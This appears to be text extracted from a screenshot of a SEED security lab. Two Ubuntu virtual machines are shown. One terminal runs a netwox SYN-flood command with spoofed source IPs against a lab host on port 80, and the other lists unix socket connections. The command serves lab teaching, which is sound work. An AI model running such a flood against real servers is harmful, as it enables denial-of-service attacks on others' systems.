 Ubuntu 1 [Running]
Terminator En 2:15 PM
/bin/bash
/bin/bash 95x24
[10/28/19]seed@VM:~$ sudo netwox 76 --dst-ip 10.0.2.4 --dst-port 80 --spoofip "raw"
Ubuntu 2 [Running]
Ubuntu Desktop En 2:15 PM
/bin/bash
/bin/bash 80x24
unix 3 [ ] STREAM CONNECTED 21529
unix 3 [ ] STREAM CONNECTED 17694 /run/systemd/journal/
stdout
unix 3 [ ] STREAM CONNECTED 23453 @/tmp/.X11-unix/X0
unix 3 [ ] STREAM CONNECTED 15568 /run/systemd/journal/
stdout
unix 3 [ ] STREAM CONNECTED 24212 @/tmp/dbus-KherWrbWUj
unix 2 [ ] DGRAM 23861
unix 3 [ ] STREAM CONNECTED 23670
unix 3 [ ] STREAM CONNECTED 21530 @/tmp/dbus-KherWrbWUj
unix 3 [ ] STREAM CONNECTED 15487
unix 3 [ ] STREAM CONNECTED 23434
unix 3 [ ] STREAM CONNECTED